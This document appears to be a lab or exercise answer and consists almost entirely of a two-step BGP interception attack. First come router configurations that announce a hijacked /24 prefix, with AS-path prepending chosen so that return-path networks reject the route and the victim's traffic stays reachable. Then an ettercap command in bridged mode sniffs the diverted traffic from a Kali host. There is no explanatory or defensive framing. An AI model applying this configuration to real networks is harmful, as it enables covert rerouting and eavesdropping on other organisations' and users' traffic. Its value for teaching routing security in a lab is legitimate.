
Step1
R1
! Define the prefixes
ip prefix-list HIJACK seq 10 permit 10.46.50.0/24
ip prefix-list MYASN seq 10 permit 10.46.16.0/22

! Define the Route Map
route-map HIJACK permit 10
match ip address prefix-list HIJACK
! Prepend ASs of the return path so they REJECT this route
set as-path prepend 2846 4846 3456
!
route-map HIJACK permit 20
match ip address prefix-list MYASN
!
! Apply to BGP neighbor (towards AS1446)
router bgp 6646
neighbor 100.64.1.2 route-map HIJACK out

R2
! Filter to only allow our legitimate network out this side
ip prefix-list MYASN seq 10 permit 10.46.16.0/22

route-map MYASN permit 10
match ip address prefix-list MYASN

! BGP Configuration
router bgp 6646
neighbor 100.64.2.2 route-map MYASN out
! Advertise the hijack prefix into BGP (so R1 learns it via iBGP)
network 10.46.50.0/24

! Point traffic for the victim IP towards the upstream provider (AS2846)
ip route 10.46.50.0/24 100.64.2.2

Step 2
Kali

ettercap -T -q -i eth0 -B eth1

